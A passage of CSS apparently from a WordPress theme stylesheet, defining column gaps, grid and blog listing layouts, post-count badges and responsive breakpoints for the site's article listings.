    margin-right:-7.5px!important
   }
   .vc_row.vc_column-gap-15>.bs-vc-wrapper>.bs-vc-column {
    padding-left:7.5px!important;
    padding-right:7.5px!important
   }
   .vc_row.vc_column-gap-20>.bs-vc-wrapper {
    margin-left:-10px!important;
    margin-right:-10px!important
   }
   .vc_row.vc_column-gap-20>.bs-vc-wrapper>.bs-vc-column {
    padding-left:10px!important;
    padding-right:10px!important
   }
   .vc_row.vc_column-gap-25>.bs-vc-wrapper {
    margin-left:-12.5px!important;
    margin-right:-12.5px!important
   }
   .vc_row.vc_column-gap-25>.bs-vc-wrapper>.bs-vc-column {
    padding-left:12.5px!important;
    padding-right:12.5px!important
   }
   .vc_row.vc_column-gap-30>.bs-vc-wrapper {
    margin-left:-15px!important;
    margin-right:-15px!important
   }
   .vc_row.vc_column-gap-30>.bs-vc-wrapper>.bs-vc-column {
    padding-left:15px!important;
    padding-right:15px!important
   }
   .vc_row.vc_column-gap-35>.bs-vc-wrapper {
    margin-left:-17.5px!important;
    margin-right:-17.5px!important
   }
   .vc_row.vc_column-gap-35>.bs-vc-wrapper>.bs-vc-column {
    padding-left:17.5px!important;
    padding-right:17.5px!important
   }
   .listing-item a.vc_inline-link {
    display:none
   }
   .bs-pagination-wrapper .listing+.listing {
    margin-top:20px
   }
   .post.emphasize-first-p .entry-content>p:first-child {
    font-size:120%
   }
   .listing-item .post-edit-link {
    position:absolute;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.58);
    color:#fff;
    padding:4px 11px;
    font-size:13px;
    display:none;
    line-height:20px
   }
   .listing-item:hover .post-edit-link {
    display:block
   }
   .infinity>.listing+.listing,
   .more_btn>.listing+.listing {
    margin-top:20px
   }
   .mega-links>.menu-item {
    margin-bottom:30px
   }
   .listing .listing-item,
   .mega-links>.menu-item {
    min-height:0
   }
   .listing.columns-1 .listing-item,
   .mega-links.columns-1>.menu-item {
    width:100%;
    float:none
   }
   .listing.columns-2 .listing-item,
   .mega-links.columns-2>.menu-item {
    width:50%;
    float:left
   }
   .listing.columns-2 .listing-item:nth-child(odd),
   .mega-links.columns-2>.menu-item:nth-child(odd) {
    padding-right:18px;
    clear:left
   }
   .listing.columns-2 .listing-item:nth-child(even),
   .mega-links.columns-2>.menu-item:nth-child(even) {
    padding-left:18px
   }
   .listing.columns-3 .listing-item,
   .mega-links.columns-3>.menu-item {
    width:33.3333%;
    float:left
   }
   .listing.columns-3 .listing-item:nth-child(3n-1),
   .mega-links.columns-3>.menu-item:nth-child(3n-1) {
    padding-left:9px;
    padding-right:9px
   }
   .listing.columns-3 .listing-item:nth-child(3n-2),
   .mega-links.columns-3>.menu-item:nth-child(3n-2) {
    padding-right:18px;
    clear:left
   }
   .listing.columns-3 .listing-item:nth-child(3n+3),
   .mega-links.columns-3>.menu-item:nth-child(3n+3) {
    padding-left:18px
   }
   .listing.columns-4 .listing-item,
   .mega-links.columns-4>.menu-item {
    width:25%;
    float:left
   }
   .listing.columns-4 .listing-item:nth-child(4n-3),
   .mega-links.columns-4>.menu-item:nth-child(4n-3) {
    padding-left:0;
    padding-right:16px;
    clear:left
   }
   .listing.columns-4 .listing-item:nth-child(4n+2),
   .mega-links.columns-4>.menu-item:nth-child(4n+2) {
    padding-left:5px;
    padding-right:11px
   }
   .listing.columns-4 .listing-item:nth-child(4n+3),
   .mega-links.columns-4>.menu-item:nth-child(4n+3) {
    padding-left:10px;
    padding-right:6px
   }
   .listing.columns-4 .listing-item:nth-child(4n+4),
   .mega-links.columns-4>.menu-item:nth-child(4n+4) {
    padding-right:0;
    padding-left:16px
   }
   .listing.columns-5 .listing-item,
   .mega-links.columns-5>.menu-item {
    width:20%;
    float:left
   }
   .listing.columns-5 .listing-item:nth-child(5n+1),
   .mega-links.columns-5>.menu-item:nth-child(5n+1) {
    padding-left:0;
    padding-right:12px;
    clear:left
   }
   .listing.columns-5 .listing-item:nth-child(5n+2),
   .mega-links.columns-5>.menu-item:nth-child(5n+2) {
    padding-left:4px;
    padding-right:8px
   }
   .listing.columns-5 .listing-item:nth-child(5n+3),
   .mega-links.columns-5>.menu-item:nth-child(5n+3) {
    padding-left:6px;
    padding-right:6px
   }
   .listing.columns-5 .listing-item:nth-child(5n+4),
   .mega-links.columns-5>.menu-item:nth-child(5n+4) {
    padding-left:8px;
    padding-right:4px
   }
   .listing.columns-5 .listing-item:nth-child(5n+5),
   .mega-links.columns-5>.menu-item:nth-child(5n+5) {
    padding-left:8px;
    padding-right:0
   }
   .listing.columns-5.listing-tall .listing-item:nth-child(5n+5),
   .mega-links.columns-5.listing-tall>.menu-item:nth-child(5n+5) {
    padding-left:12px;
    padding-right:0
   }
   @media only screen and (max-width:1000px) {
    .listing.columns-5 .listing-item,
    .mega-links.columns-5>.menu-item {
     width:25%
    }
    .listing.columns-5 .listing-item:nth-child(4n-3),
    .mega-links.columns-5>.menu-item:nth-child(4n-3) {
     padding-left:0;
     padding-right:8px;
     clear:left
    }
    .listing.columns-5 .listing-item:nth-child(4n+2),
    .mega-links.columns-5>.menu-item:nth-child(4n+2) {
     padding-left:3px;
     padding-right:5px;
     clear:none
    }
    .listing.columns-5 .listing-item:nth-child(4n+3),
    .mega-links.columns-5>.menu-item:nth-child(4n+3) {
     padding-left:5px;
     padding-right:3px;
     clear:none
    }
    .listing.columns-5 .listing-item:nth-child(4n+4),
    .mega-links.columns-5>.menu-item:nth-child(4n+4) {
     padding-right:0;
     padding-left:8px;
     clear:none
    }
   }
   @media only screen and (max-width:900px) {
    .listing.columns-4 .listing-item,
    .listing.columns-5 .listing-item,
    .mega-links.columns-4>.menu-item,
    .mega-links.columns-5>.menu-item {
     width:33.3333%
    }
    .listing.columns-4 .listing-item:nth-child(3n-1),
    .listing.columns-5 .listing-item:nth-child(3n-1),
    .mega-links.columns-4>.menu-item:nth-child(3n-1),
    .mega-links.columns-5>.menu-item:nth-child(3n-1) {
     padding-left:6px;
     padding-right:6px;
     clear:none
    }
    .listing.columns-4 .listing-item:nth-child(3n-2),
    .listing.columns-5 .listing-item:nth-child(3n-2),
    .mega-links.columns-4>.menu-item:nth-child(3n-2),
    .mega-links.columns-5>.menu-item:nth-child(3n-2) {
     padding-left:0;
     padding-right:12px;
     clear:left
    }
    .listing.columns-4 .listing-item:nth-child(3n+3),
    .listing.columns-5 .listing-item:nth-child(3n+3),
    .mega-links.columns-4>.menu-item:nth-child(3n+3),
    .mega-links.columns-5>.menu-item:nth-child(3n+3) {
     padding-left:12px;
     padding-right:0;
     clear:none
    }
   }
   @media only screen and (max-width:600px) {
    .listing.columns-3 .listing-item,
    .listing.columns-4 .listing-item,
    .listing.columns-5 .listing-item,
    .mega-links.columns-3>.menu-item,
    .mega-links.columns-4>.menu-item,
    .mega-links.columns-5>.menu-item {
     width:50%
    }
    .listing.columns-3 .listing-item:nth-child(odd),
    .listing.columns-4 .listing-item:nth-child(odd),
    .listing.columns-5 .listing-item:nth-child(odd),
    .mega-links.columns-3>.menu-item:nth-child(odd),
    .mega-links.columns-4>.menu-item:nth-child(odd),
    .mega-links.columns-5>.menu-item:nth-child(odd) {
     padding-left:0;
     padding-right:13px;
     clear:left
    }
    .listing.columns-3 .listing-item:nth-child(even),
    .listing.columns-4 .listing-item:nth-child(even),
    .listing.columns-5 .listing-item:nth-child(even),
    .mega-links.columns-3 .listing-item:nth-child(even),
    .mega-links.columns-4 .listing-item:nth-child(even),
    .mega-links.columns-5 .listing-item:nth-child(even) {
     padding-left:13px;
     padding-right:0;
     clear:none
    }
   }
   @media only screen and (max-width:500px) {
    .listing.columns-2 .listing-item,
    .listing.columns-3 .listing-item,
    .listing.columns-4 .listing-item,
    .listing.columns-5 .listing-item,
    .mega-links.columns-2>.menu-item,
    .mega-links.columns-3>.menu-item,
    .mega-links.columns-4>.menu-item,
    .mega-links.columns-5>.menu-item {
     width:100%!important;
     padding-left:0!important;
     padding-right:0!important;
     clear:none!important
    }
   }
   .listing.scolumns-1 .listing-item {
    width:100%;
    float:none
   }
   .listing.scolumns-2 .listing-item {
    width:50%;
    float:left
   }
   .listing.scolumns-2 .listing-item:nth-child(odd) {
    padding-right:12px;
    clear:left
   }
   .listing.scolumns-2 .listing-item:nth-child(even) {
    padding-left:12px
   }
   .listing.scolumns-3 .listing-item {
    width:33.3333%;
    float:left
   }
   .listing.scolumns-3 .listing-item:nth-child(3n-1) {
    padding:0 6px
   }
   .listing.scolumns-3 .listing-item:nth-child(3n-2) {
    padding-right:12px;
    clear:left
   }
   .listing.scolumns-3 .listing-item:nth-child(3n+3) {
    padding-left:12px
   }
   .listing.scolumns-4 .listing-item {
    width:25%;
    float:left
   }
   .listing.scolumns-4 .listing-item:nth-child(4n-3) {
    padding-left:0;
    padding-right:14px;
    clear:left
   }
   .listing.scolumns-4 .listing-item:nth-child(4n+2) {
    padding-left:5px;
    padding-right:9px
   }
   .listing.scolumns-4 .listing-item:nth-child(4n+3) {
    padding-left:9px;
    padding-right:5px
   }
   .listing.scolumns-4 .listing-item:nth-child(4n+4) {
    padding-right:0;
    padding-left:14px;
    clear:none
   }
   .listing.scolumns-5 .listing-item {
    width:20%;
    float:left
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+1) {
    padding-left:0;
    padding-right:12px;
    clear:left
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+2) {
    padding-left:4px;
    padding-right:8px
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+3) {
    padding-left:6px;
    padding-right:6px
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+4) {
    padding-left:8px;
    padding-right:4px
   }
   .listing.scolumns-5 .listing-item:nth-child(5n+5) {
    padding-left:12px;
    padding-right:0
   }
   @media only screen and (max-width:1000px) {
    .listing.scolumns-5 .listing-item {
     width:25%;
     float:left
    }
    .listing.scolumns-5 .listing-item:nth-child(4n-3) {
     padding-left:0;
     padding-right:14px;
     clear:left
    }
    .listing.scolumns-5 .listing-item:nth-child(4n+2) {
     padding-left:5px;
     padding-right:9px;
     clear:none
    }
    .listing.scolumns-5 .listing-item:nth-child(4n+3) {
     padding-left:9px;
     padding-right:5px
    }
    .listing.scolumns-5 .listing-item:nth-child(4n+4) {
     padding-right:0;
     padding-left:14px;
     clear:none!important
    }
   }
   @media only screen and (max-width:900px) {
    .listing.scolumns-4 .listing-item,
    .listing.scolumns-5 .listing-item {
     width:33.3333%;
     float:left
    }
    .listing.scolumns-4 .listing-item:nth-child(3n-1),
    .listing.scolumns-5 .listing-item:nth-child(3n-1) {
     padding:0 6px;
     clear:none
    }
    .listing.scolumns-4 .listing-item:nth-child(3n-2),
    .listing.scolumns-5 .listing-item:nth-child(3n-2) {
     padding-right:12px;
     padding-left:0;
     clear:left
    }
    .listing.scolumns-4 .listing-item:nth-child(3n+3),
    .listing.scolumns-5 .listing-item:nth-child(3n+3) {
     padding-left:12px;
     padding-right:0;
     clear:none
    }
   }
   @media only screen and (max-width:600px) {
    .listing.scolumns-3 .listing-item,
    .listing.scolumns-4 .listing-item,
    .listing.scolumns-5 .listing-item {
     width:50%;
     float:left
    }
    .listing.scolumns-3 .listing-item:nth-child(odd),
    .listing.scolumns-4 .listing-item:nth-child(odd),
    .listing.scolumns-5 .listing-item:nth-child(odd) {
     padding-left:0;
     padding-right:12px;
     clear:left
    }
    .listing.scolumns-3 .listing-item:nth-child(even),
    .listing.scolumns-4 .listing-item:nth-child(even),
    .listing.scolumns-5 .listing-item:nth-child(even) {
     padding-right:0;
     padding-left:12px;
     clear:none
    }
   }
   @media only screen and (max-width:320px) {
    .listing.scolumns-2 .listing-item,
    .listing.scolumns-3 .listing-item,
    .listing.scolumns-4 .listing-item,
    .listing.scolumns-5 .listing-item {
     width:100%!important;
     padding-left:0!important;
     padding-right:0!important;
     clear:none!important
    }
   }
   .post-count-badge {
    pointer-events:none;
    display:inline-block
   }
   .post-count-badge.pcb-t1 {
    width:25px;
    height:25px;
    border-radius:50%;
    line-height:25px;
    font-size:12px;
    text-align:center;
    font-weight:bolder;
    box-shadow:0 0 0 2px #fff
   }
   .post-count-badge.pcb-t1.pcb-s1 {
    color:#fff;
    background:#2a2a2a
   }
   .post-count-badge.pcb-t1.pcb-s2 {
    color:#000;
    background:rgba(0,0,0,.06);
    box-shadow:none
   }
   .post-count-badge.pcb-t2 {
    line-height:1;
    font-size:90px;
    font-weight:700;
    color:rgba(0,0,0,.045);
    font-family:arial
   }
   .post-count-badge.pcb-t2.pcb-s2 {
    font-size:42px
   }
   .listing-item-classic .post-subtitle {
    margin-bottom:7px
   }
   .listing-item-classic-1 {
    margin-bottom:22px
   }
   .listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
   .listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
   .listing-item-classic-1 .listing-inner {
    padding-bottom:22px;
    border-bottom:1px solid #f1f1f1
   }
   .listing-item-classic-1.has-not-post-thumbnail .listing-inner {
    padding-bottom:28px
   }
   .listing-item-classic-1:last-child {
    margin-bottom:0
   }
   .listing-item-classic-1:last-child .listing-inner {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-item-classic-1 .featured {
    position:relative;
    line-height:0;
    margin-bottom:17px
   }
   .listing-item-classic-1 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-classic-1 .featured .img-holder {
    width:100%;
    margin:0;
    float:none
   }
   .listing-item-classic-1 .featured .img-holder:before {
    padding-top:50%
   }
   .listing-item-classic-1 .title {
    margin:0 0 6px
   }
   .listing-item-classic-1 .title a {
    color:inherit
   }
   .listing-item-classic-1 .post-meta {
    margin:0 0 9px
   }
   .listing-item-classic.bsw-1 .title,
   .listing-item-classic.bsw-2 .title,
   .listing-item-classic.bsw-3 .title,
   .listing-item-classic.bsw-4 .title {
    line-height:1.3
   }
   .listing-item-classic.bsw-1 .title .post-title,
   .listing-item-classic.bsw-2 .title .post-title,
   .listing-item-classic.bsw-3 .title .post-title,
   .listing-item-classic.bsw-4 .title .post-title {
    font-size:88%
   }
   @media only screen and (max-width:400px) {
    .listing-item-classic .title {
     line-height:1.3!important
    }
    .listing-item-classic .title .post-title {
     font-size:88%!important
    }
   }
   .listing.columns-1>.listing-item-classic-2:last-child,
   .listing.columns-3>.listing-item-classic-2:last-child {
    margin-bottom:25px
   }
   .listing-item-classic-2,
   .listing.columns-2>.listing-item-classic-2:last-child {
    margin-bottom:30px
   }
   .listing .listing-classic-2>.listing-item-classic-2:last-child,
   .listing-item-classic-2:last-child {
    margin-bottom:0
   }
   .listing-item-classic-2 .listing-inner {
    padding:0 20px 20px 20px;
    border:1px solid #e6e6e6
   }
   .listing-item-classic-2.has-not-post-thumbnail .listing-inner {
    padding-top:20px
   }
   .listing-item-classic-2 .featured {
    position:relative;
    line-height:0;
    margin:-1px -21px 17px
   }
   .listing-item-classic-2 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-classic-2 .featured .img-holder {
    width:100%;
    margin:0;
    float:none
   }
   .listing-item-classic-2 .featured .img-holder:before {
    padding-top:56%
   }
   .listing-item-classic-2 .title {
    margin:0 0 6px
   }
   .listing-item-classic-2 .title a {
    color:inherit
   }
   .listing-item-classic-2 .post-meta {
    margin:0 0 9px
   }
   .listing-classic-3.columns-2 .listing-item-classic-3:last-child,
   .listing-classic-3.columns-3 .listing-item-classic-3:last-child,
   .listing-item-classic-3 {
    margin-bottom:25px
   }
   .listing-item-classic-3 .listing-inner {
    padding:0 25px 25px;
    border-bottom:1px solid #f1f1f1;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-left:4%;
    margin-right:4%;
    position:relative;
    z-index:1;
    margin-top:-15px
   }
   .listing-item-classic-3:last-child,
   .listing-item-classic-3:last-child .listing-inner {
    margin-bottom:0;
    border-bottom:none
   }
   .listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner,
   .listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner {
    border-bottom:1px solid #f1f1f1;
    border-bottom:1px solid rgba(0,0,0,.06)
   }
   .listing-item-classic-3 .featured {
    position:relative;
    line-height:0
   }
   .listing-item-classic-3 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-classic-3 .featured .img-holder {
    width:100%;
    margin:0;
    float:none
   }
   .listing-item-classic-3 .featured .img-holder:before {
    padding-top:55%
   }
   .listing-item-classic-3 .title {
    margin:40px 0 6px
   }
   .listing-item-classic-3 .featured .title {
    margin:0 4%;
    background:#fff;
    position:absolute;
    bottom:-2px;
    padding:26px 25px 25px;
    width:92%
   }
   .listing-item-classic-3 .title a {
    color:inherit
   }
   .listing-item-classic-3 .title h2 {
    margin:0
   }
   .listing-item-classic-3 .post-meta {
    margin:0 0 9px
   }
   .listing-item-classic-3.has-not-post-thumbnail .listing-inner {
    margin-left:0;
    margin-right:0;
    padding-left:0;
    padding-right:0
   }
   .listing-item-classic-3.has-not-post-thumbnail .title {
    margin-top:20px
   }
   .listing-item-classic-3.bsw-1 .featured .img-holder:before,
   .listing-item-classic-3.bsw-2 .featured .img-holder:before,
   .listing-item-classic-3.bsw-3 .featured .img-holder:before,
   .listing-item-classic-3.bsw-4 .featured .img-holder:before {
    padding-top:65%
   }
   .listing-item-classic-3.bsw-1 .featured .title,
   .listing-item-classic-3.bsw-2 .featured .title,
   .listing-item-classic-3.bsw-3 .featured .title {
    margin:15px 0 10px;
    padding:0;
    background:#fff;
    position:relative
   }
   .listing-item-classic-3.bsw-1 .listing-inner,
   .listing-item-classic-3.bsw-2 .listing-inner,
   .listing-item-classic-3.bsw-3 .listing-inner {
    padding:0 0 15px;
    margin:0
   }
   @media only screen and (max-width:380px) {
    .listing-item-classic-3 .featured .img-holder:before {
     padding-top:65%!important
    }
    .listing-item-classic-3 .featured .title {
     margin:15px 0 10px!important;
     padding:0!important;
     background:#fff!important;
     position:relative!important;
     bottom:inherit!important
    }
    .listing-item-classic-3 .listing-inner {
     padding:0 0 15px!important;
     margin:0!important
    }
   }
   .listing-item-grid-1 {
    margin-bottom:22px
   }
   .listing-item-grid-1 .featured {
    position:relative;
    line-height:0;
    margin-bottom:13px
   }
   .listing-item-grid-1 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-grid-1 .featured .img-holder {
    width:100%;
    margin:0;
    float:none;
    display:block
   }
   .listing-item-grid-1 .featured .img-holder:before {
    padding-top:58%
   }
   .listing-item-grid-1:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-grid-1 .title {
    margin:0 0 6px
   }
   .listing-item-grid-1 .title a {
    color:inherit;
    text-transform:inherit
   }
   .listing-item-grid-1 .post-meta {
    margin:0 0 7px
   }
   .listing-item-grid-1 .post-summary {
    padding-bottom:22px;
    border-bottom:1px solid #f1f1f1;
    border-bottom-color:rgba(0,0,0,.07)
   }
   .listing-item-grid-1 .post-subtitle {
    margin-bottom:6px
   }
   .listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary {
    padding-bottom:0;
    border-bottom:none
   }
   .listing-item-grid.simple-grid .featured {
    margin-bottom:7px
   }
   .listing-item-grid.simple-grid .featured .img-holder:before {
    padding-top:66%
   }
   .listing-item-grid-2 {
    margin-bottom:22px
   }
   .listing-item-grid-2 .featured {
    position:relative;
    line-height:0;
    margin-bottom:13px
   }
   .listing-item-grid-2 .featured iframe {
    max-width:100%;
    height:auto;
    display:inline-block
   }
   .listing-item-grid-2 .featured .img-holder {
    width:100%;
    margin:0;
    float:none;
    display:block
   }
   .listing-item-grid-2 .featured .img-holder:before {
    padding-top:58%
   }
   .listing-item-grid-2:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-grid-2 .title {
    margin:0 0 6px
   }
   .listing-item-grid-2 .title a {
    color:inherit;
    text-transform:inherit
   }
   .listing-item-grid-2 .post-meta {
    margin:0 0 15px
   }
   .listing-item-grid-2 .post-summary {
    padding-bottom:22px;
    border-bottom:1px solid #f1f1f1
   }
   .listing-item-grid-2 .post-subtitle {
    margin-bottom:6px
   }
   .listing-item-blog .format-icon {
    right:15px;
    top:15px;
    width:28px;
    height:28px;
    line-height:25px;
    font-size:13px
   }
   .listing-item-blog .format-icon.format-audio {
    padding-right:3px
   }
   .listing-item-blog .format-icon.format-video {
    padding-left:3px
   }
   .listing-item-blog .format-icon .fa {
    line-height:25px
   }
   .listing-item-blog .featured:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-blog-1,
   .listing-item-blog-5 {
    margin-bottom:25px
   }
   .listing-item-blog-1:last-child,
   .listing-item-blog-5:last-child {
    margin-bottom:0
   }
   .listing-item-blog-1 .featured,
   .listing-item-blog-5 .featured {
    position:relative;
    float:left;
    margin-right:26px;
    line-height:0
   }
   .listing-item-blog-1 .featured .img-holder,
   .listing-item-blog-5 .featured .img-holder {
    width:210px;
    margin:0
   }
   .listing-item-blog-1 .featured .img-holder.img-holder:before,
   .listing-item-blog-5 .featured .img-holder.img-holder:before {
    padding-top:64%
   }
   .listing-item-blog-1>.item-inner>.title,
   .listing-item-blog-5>.item-inner>.title {
    margin:0 0 6px
   }
   .listing-item-blog-1>.item-inner>.title a,
   .listing-item-blog-5>.item-inner>.title a {
    color:inherit
   }
   .listing-item-blog-1 .post-summary,
   .listing-item-blog-5 .post-summary {
    margin-top:6px
   }
   .listing-item-blog-1.has-post-thumbnail .post-summary {
    padding-left:237px
   }
   .listing-item-blog-5.has-post-thumbnail .post-summary {
    padding-left:326px
   }
   .listing-item-blog-5 .post-summary p+.read-more {
    margin-top:0
   }
   .listing-item-blog-5 .featured .img-holder {
    width:300px;
    margin:0
   }
   .listing-item-blog.has-not-post-thumbnail:first-child {
    padding-top:0;
    border-top:none
   }
   .listing-item-blog+.listing-item-blog.has-not-post-thumbnail,
   .listing-item-blog.has-not-post-thumbnail+.listing-item-blog {
    padding-top:18px;
    border-top:1px solid #f1f3f5
   }
   .listing-item-blog>.item-inner>.post-subtitle {
    margin-bottom:5px
   }
   .listing-item-blog>.item-inner>.post-meta+.post-subtitle {
    margin-top:5px
   }
   .listing-item-blog-5.bsw-1 .img-holder,
   .listing-item-blog-5.bsw-2 .img-holder,
   .listing-item-blog-5.bsw-3 .img-holder,
   .listing-item-blog-5.bsw-4 .img-holder,
   .listing-item-blog-5.bsw-5 .img-holder {
    width:220px
   }
   .listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-5 .post-summary {
    padding-left:243px
   }
   .listing-item-blog-1.bsw-1 .featured,
   .listing-item-blog-1.bsw-2 .featured,
   .listing-item-blog-1.bsw-3 .featured,
   .listing-item-blog-1.bsw-4 .featured,
   .listing-item-blog-2.bsw-1 .featured,
   .listing-item-blog-2.bsw-2 .featured,
   .listing-item-blog-2.bsw-3 .featured,
   .listing-item-blog-2.bsw-4 .featured,
   .listing-item-blog-5.bsw-1 .featured,
   .listing-item-blog-5.bsw-2 .featured,
   .listing-item-blog-5.bsw-3 .featured,
   .listing-item-blog-5.bsw-4 .featured {
    float:none;
    text-align:center;
    margin:0 0 10px 0;
    display:inline-block
   }
   .listing-item-blog-5.bsw-1 .featured,
   .listing-item-blog-5.bsw-1 .img-holder,
   .listing-item-blog-5.bsw-2 .featured,
   .listing-item-blog-5.bsw-2 .img-holder,
   .listing-item-blog-5.bsw-3 .featured,
   .listing-item-blog-5.bsw-3 .img-holder,
   .listing-item-blog-5.bsw-4 .featured,
   .listing-item-blog-5.bsw-4 .img-holder {
    width:100%
   }
   .listing-item-blog-2.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-2.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-2.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-2.has-post-thumbnail.bsw-4 .post-summary {
    padding-right:0
   }
   .listing-item-blog-1.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-1.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-1.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-1.has-post-thumbnail.bsw-4 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary {
    padding-left:0
   }
   @media only screen and (max-width:830px) {
    .listing-item-blog-1.has-post-thumbnail .post-summary,
    .listing-item-blog-5.has-post-thumbnail .post-summary {
     padding-left:0!important
    }
    .listing-item-blog-1 .featured,
    .listing-item-blog-2 .featured,
    .listing-item-blog-5 .featured {
     float:none!important;
     text-align:center!important;
     margin:0 0 10px 0;
     display:inline-block!important
    }
    .listing-item-blog-5 .featured,
    .listing-item-blog-5 .img-holder {
     width:100%!important
    }
   }
   .listing-item-blog-2 {
    margin-bottom:25px
   }
   .listing-item-blog-2:last-child {
    margin-bottom:0
   }
   .listing-item-blog-2 .featured {
    position:relative;
    float:right;
    margin-left:23px;
    line-height:0
   }
   .listing-item-blog-2 .featured .img-holder {
    width:210px;
    margin:0
   }
   .listing-item-blog-2 .featured .img-holder.img-holder:before {
    padding-top:64%
   }
   .listing-item-blog-2>.item-inner>.title {
    margin:0 0 6px
   }
   .listing-item-blog-2>.item-inner>.title a {
    color:inherit
   }
   .listing-item-blog-2 .post-summary {
    margin-top:6px
   }
   .listing-item-blog-2.has-post-thumbnail .post-summary {
    padding-right:233px
   }
   @media only screen and (max-width:420px) {
    .listing-item-blog-2.has-post-thumbnail .post-summary {
     padding-right:0!important
    }
    .listing-item-blog-2 .featured {
     float:none;
     margin-right:0!important;
     margin-left:0!important
    }
   }
   .listing-item-blog-3 {
    margin-bottom:25px
   }
   .listing-item-blog-3:last-child {
    margin-bottom:0
   }
   .listing-item-blog-3 .featured {
    position:relative;
    float:left;
    margin-right:23px;
    line-height:0
   }
   .listing-item-blog-3 .featured .img-holder {
    width:210px;
    margin:0
   }
   .listing-item-blog-3.has-post-thumbnail .post-summary {
    padding-left:233px
   }
   .listing-item-blog-3 .featured .img-holder.img-holder:before {
    padding-top:64%
   }
   .listing-item-blog-3>.item-inner>.title {
    margin:7px 0 3px
   }
   .listing-item-blog-3>.item-inner>.post-meta {
    margin-bottom:10px
   }
   .listing-item-blog-3>.item-inner>.title a {
    color:inherit
   }
   .listing-item-blog-3.bsw-1 .featured,
   .listing-item-blog-3.bsw-2 .featured,
   .listing-item-blog-3.bsw-3 .featured,
   .listing-item-blog-3.bsw-4 .featured {
    float:none;
    text-align:center;
    margin:0 0 10px 0
   }
   .listing-item-blog-3.bsw-1 .featured,
   .listing-item-blog-3.bsw-2 .featured,
   .listing-item-blog-3.bsw-3 .featured,
   .listing-item-blog-3.bsw-4 .featured {
    float:none;
    text-align:center;
    margin:0 0 10px 0;
    display:inline-block
   }
   .listing-item-blog-3.has-post-thumbnail.bsw-1 .post-summary,
   .listing-item-blog-3.has-post-thumbnail.bsw-2 .post-summary,
   .listing-item-blog-3.has-post-thumbnail.bsw-3 .post-summary,
   .listing-item-blog-3.has-post-thumbnail.bsw-4 .post-summary {
    padding-left:0
   }
   @media only screen and (max-width:420px) {
    .listing-item-blog-3 .featured {
     float:none!important;
     text-align:center!important;
     margin:0 0 10px 0!important
    }
    .listing-item-blog-3 .featured {
     float:none!important;
     text-align:center!important;
     margin:0 0 10px 0!important;
     display:inline-block!important
    }
    .listing-item-blog-3.has-post-thumbnail .post-summary {
     padding-left:0!important
    }
   }
   .listing-blog-4 .listing-item-blog.has-post-thumbnail {
    margin-bottom:20px;
    padding-bottom:20px;
    border-bottom:1px solid #f1f1f1
   }
   .listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child {
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none
   }
   .listing-item-blog-5 .post-subtitle {
    margin-bottom:7px
   }
   .listing-item-tall .format-icon {
    right:15px;
    top:15px;
    width:28px;
    height:28px;
    line-height:25px;
    font-size:12px
   }
   .listing-item-tall .format-icon .fa {
    line-height:25px
   }
   .listing-item-tall:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-tall .post-subtitle {
    margin-bottom:5px
   }
   .listing-item-tall .featured+.post-subtitle {
    margin:8px 0 -8px
   }
   .listing-item-tall .post-meta+.post-subtitle {
    margin-top:8px
   }
   .listing-item-tall-1 {
    margin-bottom:23px
   }
   .listing-item-tall-1:last-child {
    margin-bottom:0
   }
   .listing-item-tall-1 .featured {
    position:relative
   }
   .bs-ll-a .listing-item-tall-1 .featured .img-holder.b-loaded,
   .bs-ll-d .listing-item-tall-1 .featured .img-holder,
   .listing-item-tall-1 .featured .img-holder {
    width:100%;
    margin:0;
    background-position:top center
   }
   .bs-ll-a .listing-item-tall-1 .featured .img-holder {
    background-position:center center
   }
   .listing-item-tall-1 .featured .img-holder.img-holder:before {
    padding-top:134%
   }
   .listing-item-tall-1>.title {
    margin:15px 0 9px
   }
   .listing-item-tall-1>.title a {
    color:inherit
   }
   .listing-item-tall-1 .post-summary {
